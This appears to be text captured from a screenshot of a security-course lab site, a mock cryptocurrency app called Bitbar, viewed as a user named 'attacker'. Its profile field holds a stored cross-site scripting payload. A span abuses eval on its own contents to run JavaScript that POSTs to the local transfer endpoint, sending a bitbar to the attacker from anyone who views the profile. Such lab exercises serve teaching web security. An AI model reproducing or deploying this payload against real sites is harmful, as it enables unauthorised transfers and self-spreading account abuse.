 Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Hi, attacker Log out
Home
You have 0 bitbars.
Your profile text
<span id="bitbar_count"
class="eval(document.getElementById('bitbar_count').innerHTML.re
place('amp;',''));">
    var x = new XMLHttpRequest();
    x.open("POST", "http://127.0.0.1:3000/post_transfer");
    x.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
    x.send("destination_username=attacker&quantity=1");
Update profile
Copyright Bitbar 2016